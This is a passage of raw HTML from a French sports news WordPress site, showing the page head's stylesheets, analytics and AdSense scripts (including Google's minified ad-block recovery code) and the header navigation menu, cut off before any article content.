<link rel='stylesheet' id='js_composer_front-css' href='https://spysports.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://spysports.net/wp-content/themes/jnews2/assets/fonts/font-awesome/font-awesome.min.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://spysports.net/wp-content/themes/jnews2/assets/fonts/jegicon/jegicon.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/jquery.jscrollpane.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/okayNav.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/magnific-popup.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/chosen/chosen.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/main.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/pages.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/single.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/responsive.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/pb-temp.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/js-composer-frontend.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://spysports.net/wp-content/themes/jnews2/style.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/darkmode.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://spysports.net/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://spysports.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.9" id="wp_automatic_gallery-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5MR4V39" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["spysports.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5MR4V39");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://spysports.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://spysports.net/wp-json/wp/v2/posts/36209" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spysports.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://spysports.net/?p=36209' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="jungleup" content="8225ea91ac69b6f1d9002e25e57b83fb">
<meta name="influbrand-sv" content="m1qMIF6nDSgJo6902rFY8xLGyzgpHPNm4W9AKFtO3AZi5HhZ" />
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2108378771657719&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-2108378771657719?ers=1" nonce="5rXGhxiRrKyqF5W-JDNVNw"></script><script nonce="5rXGhxiRrKyqF5W-JDNVNw">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Extrait Google AdSense de protection contre les erreurs Incitation à réautoriser les annonces ajouté par Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);function ha(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;m=ka.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=l;
function n(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
var na="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||na});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var p=this||self;function q(a){return a};var t,u;a:{for(var oa=["CLOSURE_FLAGS"],v=p,x=0;x<oa.length;x++)if(v=v[oa[x]],null==v){u=null;break a}u=v}var pa=u&&u[610401301];t=null!=pa?pa:!1;var z,qa=p.navigator;z=qa?qa.userAgentData||null:null;function A(a){return t?z?z.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){var b;a:{if(b=p.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function C(){return t?!!z&&0<z.brands.length:!1}function D(){return C()?A("Chromium"):(B("Chrome")||B("CriOS"))&&!(C()?0:B("Edge"))||B("Silk")};var ra=C()?!1:B("Trident")||B("MSIE");!B("Android")||D();D();B("Safari")&&(D()||(C()?0:B("Coast"))||(C()?0:B("Opera"))||(C()?0:B("Edge"))||(C()?A("Microsoft Edge"):B("Edg/"))||C()&&A("Opera"));var sa={},E=null;var ta="undefined"!==typeof Uint8Array,ua=!ra&&"function"===typeof btoa;var F="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0,G=F?function(a,b){a[F]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function va(a){var b=H(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),I(a,b|1))}
var H=F?function(a){return a[F]|0}:function(a){return a.g|0},J=F?function(a){return a[F]}:function(a){return a.g},I=F?function(a,b){a[F]=b}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function wa(){var a=[];G(a,1);return a}function xa(a,b){I(b,(a|0)&-99)}function K(a,b){I(b,(a|34)&-73)}function L(a){a=a>>11&1023;return 0===a?536870912:a};var M={};function N(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var O,ya=[];I(ya,39);O=Object.freeze(ya);var P;function Q(a,b){P=b;a=new a(b);P=void 0;return a}
function R(a,b,c){null==a&&(a=P);P=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-2095105|(b&1023)<<11)}else{if(!Array.isArray(a))throw Error();d=H(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(N(g)){d|=256;b=(d>>9&1)-1;e=f-b;1024<=e&&(za(c,b,g),e=1023);d=d&-2095105|(e&1023)<<11;break a}}b&&(g=(d>>9&1)-1,b=Math.max(b,e-g),1024<b&&(za(c,g,{}),d|=256,b=1023),d=d&-2095105|(b&1023)<<11)}}I(a,d);return a}
function za(a,b,c){for(var d=1023+b,e=a.length,f=d;f<e;f++){var g=a[f];null!=g&&g!==c&&(c[f-b]=g)}a.length=d+1;a[d]=c};function Aa(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a&&!Array.isArray(a)&&ta&&null!=a&&a instanceof Uint8Array){if(ua){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!E){E={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=
0;5>e;e++){var f=c.concat(d[e].split(""));sa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===E[h]&&(E[h]=g)}}}b=sa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],w=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|w>>4];w=b[(w&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+w+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ba(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Da(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&H(a)&1?void 0:f&&H(a)&2?a:Ea(a,b,c,void 0!==d,e,f);else if(N(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Da(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}}
function Ea(a,b,c,d,e,f){var g=d||c?H(a):0;d=d?!!(g&32):void 0;a=Array.prototype.slice.call(a);for(var h=0;h<a.length;h++)a[h]=Da(a[h],b,c,d,e,f);c&&c(g,a);return a}function Fa(a){return a.s===M?a.toJSON():Aa(a)};function Ga(a,b,c){c=void 0===c?K:c;if(null!=a){if(ta&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;if(b&&!(d&64)&&(d&32||0===d))return I(a,d|34),a;a=Ea(a,Ga,d&4?K:c,!0,!1,!0);b=H(a);b&4&&b&2&&Object.freeze(a);return a}a.s===M&&(b=a.h,c=J(b),a=c&2?a:Q(a.constructor,Ha(b,c,!0)));return a}}function Ha(a,b,c){var d=c||b&2?K:xa,e=!!(b&32);a=Ba(a,b,function(f){return Ga(f,e,d)});G(a,32|(c?2:0));return a};function Ia(a,b){a=a.h;return Ja(a,J(a),b)}function Ja(a,b,c,d){if(-1===c)return null;if(c>=L(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+((b>>9&1)-1);if(b<e)return a[b]}}function Ka(a,b,c,d,e){var f=L(b);if(c>=f||e){e=b;if(b&256)f=a[a.length-1];else{if(null==d)return;f=a[f+((b>>9&1)-1)]={};e|=256}f[c]=d;e&=-1025;e!==b&&I(a,e)}else a[c+((b>>9&1)-1)]=d,b&256&&(d=a[a.length-1],c in d&&delete d[c]),b&1024&&I(a,b&-1025)}
function La(a,b){var c=Ma;var d=void 0===d?!1:d;var e=a.h;var f=J(e),g=Ja(e,f,b,d);var h=!1;if(null==g||"object"!==typeof g||(h=Array.isArray(g))||g.s!==M)if(h){var k=h=H(g);0===k&&(k|=f&32);k|=f&2;k!==h&&I(g,k);c=new c(g)}else c=void 0;else c=g;c!==g&&null!=c&&Ka(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=J(a);f&2||(g=e,c=g.h,h=J(c),g=h&2?Q(g.constructor,Ha(c,h,!1)):g,g!==e&&(e=g,Ka(a,f,b,e,d)));return e}function Na(a,b){a=Ia(a,b);return null==a||"string"===typeof a?a:void 0}
function Oa(a,b){a=Ia(a,b);return null!=a?a:0}function S(a,b){a=Na(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){var a=Ea(this.h,Fa,void 0,void 0,!1,!1);return Pa(this,a,!0)};T.prototype.s=M;T.prototype.toString=function(){return Pa(this,this.h,!1).toString()};
function Pa(a,b,c){var d=a.constructor.v,e=L(J(c?a.h:b)),f=!1;if(d){if(!c){b=Array.prototype.slice.call(b);var g;if(b.length&&N(g=b[b.length-1]))for(f=0;f<d.length;f++)if(d[f]>=e){Object.assign(b[b.length-1]={},g);break}f=!0}e=b;c=!c;g=J(a.h);a=L(g);g=(g>>9&1)-1;for(var h,k,w=0;w<d.length;w++)if(k=d[w],k<a){k+=g;var r=e[k];null==r?e[k]=c?O:wa():c&&r!==O&&va(r)}else h||(r=void 0,e.length&&N(r=e[e.length-1])?h=r:e.push(h={})),r=h[k],null==h[k]?h[k]=c?O:wa():c&&r!==O&&va(r)}d=b.length;if(!d)return b;
var Ca;if(N(h=b[d-1])){a:{var y=h;e={};c=!1;for(var ca in y)Object.prototype.hasOwnProperty.call(y,ca)&&(a=y[ca],Array.isArray(a)&&a!=a&&(c=!0),null!=a?e[ca]=a:c=!0);if(c){for(var rb in e){y=e;break a}y=null}}y!=h&&(Ca=!0);d--}for(;0<d;d--){h=b[d-1];if(null!=h)break;var cb=!0}if(!Ca&&!cb)return b;var da;f?da=b:da=Array.prototype.slice.call(b,0,d);b=da;f&&(b.length=d);y&&b.push(y);return b};function Qa(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);G(b,32);b=Q(a,b)}return b}};function Ra(a){this.h=R(a)}n(Ra,T);var Sa=Qa(Ra);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ta={};function Ua(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function Va(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Wa(a){this.g=a||p.document||document}Wa.prototype.appendChild=function(a,b){a.appendChild(b)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function Xa(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function Ya(a){a=void 0===a?document:a;return a.createElement("script")};function Za(a,b,c,d,e,f){try{var g=a.g,h=Ya(g);h.async=!0;Xa(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?Za(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var $a=p.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ab=p.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),bb=p.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function db(a,b,c){this.i=a;this.l=new Wa(this.i);this.g=null;this.j=[];this.m=!1;this.u=b;this.o=c}
function eb(a){if(a.i.body&&!a.m){var b=function(){fb(a);p.setTimeout(function(){return gb(a,3)},50)};Za(a.l,a.u,2,!0,function(){p[a.o]||b()},b);a.m=!0}}
function fb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=hb(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=hb(0,10,0,10,0,10);b.style.display="flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,
85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Va(a.l.g,"IMG");d.className=Ua();d.src=$a;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ab;var g=X(a);g.textContent=bb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=
0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function hb(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=Va(a.l.g,"DIV");a.className=Ua();return a}
function gb(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(ib(a),fb(a),p.setTimeout(function(){return gb(a,b-1)},50))}
function ib(a){var b=a.j;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(c)b=c.call(b);else if("number"==typeof b.length)b={next:aa(b)};else throw Error(String(b)+" is not an iterable or ArrayLike");for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function jb(a,b,c,d,e){function f(k){document.body?g(document.body):0<k?p.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);p.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=kb(c);f(3)}function kb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ma(a){this.h=R(a)}n(Ma,T);function lb(a){this.h=R(a)}n(lb,T);var mb=Qa(lb);function nb(a){a=Na(a,4)||"";if(void 0===U){var b=null;var c=p.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:q,createScript:q,createScriptURL:q})}catch(d){p.console&&p.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ta)};function ob(a,b){this.m=a;this.o=new Wa(a.document);this.g=b;this.j=S(this.g,1);this.u=nb(La(this.g,2));this.i=!1;b=nb(La(this.g,13));this.l=new db(a.document,b,S(this.g,12))}ob.prototype.start=function(){pb(this)};
function pb(a){qb(a);Za(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=p.btoa(b);if(c=p[c]){try{var d=Sa(p.atob(c))}catch(e){b=!1;break a}b=b===Na(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),eb(a.l))},function(){jb(function(){Z(a,S(a.g,7));eb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Oa(a.g,10),Oa(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function qb(a){var b=p.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){p[a]=function(){var c=ma.apply(0,arguments);p[a]=function(){};b.apply(null,c)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ob(window,mb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Extrait de fin Google AdSense de protection contre les erreurs Incitation à réautoriser les annonces ajouté par Site Kit -->
<link rel="icon" href="https://spysports.net/wp-content/uploads/2022/04/cropped-Spysports-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://spysports.net/wp-content/uploads/2022/04/cropped-Spysports-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://spysports.net/wp-content/uploads/2022/04/cropped-Spysports-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://spysports.net/wp-content/uploads/2022/04/cropped-Spysports-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>
<body class="wp-singular post-template-default single single-post postid-36209 single-format-standard wp-embed-responsive wp-theme-jnews2 jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        <div class="bgads"><a href="https://spysports.net/bgspysports" target=''></a></div>
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://spysports.net/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://spysports.net/wp-content/uploads/2022/03/Spysports-2-e1648134574479.png" srcset="https://spysports.net/wp-content/uploads/2022/03/Spysports-2-e1648134574479.png 1x, https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 2x" alt="SpySports : Actualités sport &amp; football"data-light-src="https://spysports.net/wp-content/uploads/2022/03/Spysports-2-e1648134574479.png" data-light-srcset="https://spysports.net/wp-content/uploads/2022/03/Spysports-2-e1648134574479.png 1x, https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 2x" data-dark-src="https://spysports.net/wp-content/uploads/2022/03/Spysports-2-e1648134574479.png" data-dark-srcset="https://spysports.net/wp-content/uploads/2022/03/Spysports-2-e1648134574479.png 1x, https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-40110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40110 bgnav" data-item-row="default" ><a href="https://spysports.net/">Accueil</a></li>
<li id="menu-item-3931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3931 bgnav" data-item-row="default" ><a href="https://spysports.net/a-la-une">Articles à la une</a></li>
<li id="menu-item-39567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39567 bgnav" data-item-row="default" ><a href="https://spysports.net/actu-decalee">Actu décalée</a></li>
<li id="menu-item-19664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19664 bgnav" data-item-row="default" ><a href="https://spysports.net/alimentation">Alimentation</a></li>
<li id="menu-item-35837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35837 bgnav" data-item-row="default" ><a href="https://spysports.net/categories">Nos Sports</a>
<ul class="sub-menu">
	<li id="menu-item-39565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39565 bgnav" data-item-row="default" ><a href="https://spysports.net/velo">Vélo</a></li>
	<li id="menu-item-40653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40653 bgnav" data-item-row="default" ><a href="https://spysports.net/tennis">Tennis</a></li>
	<li id="menu-item-39566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39566 bgnav" data-item-row="default" ><a href="https://spysports.net/outdoor">Outdoor</a></li>
	<li id="menu-item-35901" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35901 bgnav" data-item-row="default" ><a href="https://spysports.net/foot">Football</a></li>
	<li id="menu-item-19665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19665 bgnav" data-item-row="default" ><a href="https://spysports.net/formule-1">Formule 1</a></li>
	<li id="menu-item-40660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40660 bgnav" data-item-row="default" ><a href="https://spysports.net/golf">Golf</a></li>
	<li id="menu-item-19666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19666 bgnav" data-item-row="default" ><a href="https://spysports.net/basketball">Basketball</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://spysports.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Rechercher..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Voir tous les résultats    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
